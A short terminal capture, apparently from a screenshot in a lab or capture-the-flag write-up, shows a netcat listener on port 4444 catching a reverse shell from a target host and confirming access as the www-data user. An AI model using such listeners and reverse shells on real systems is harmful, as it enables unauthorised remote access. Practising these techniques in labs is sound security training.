 root@ip-10-10-109-251:~# nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.195.148 52104
Linux ip-10-10-195-148 5.15.0-1039-aws #44~20.04.1-Ubuntu SMP Thu Jun 22 12:21:12 UTC 2023 x86_64 x86_64 x86_6
4 GNU/Linux
 12:06:47 up  1:42,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$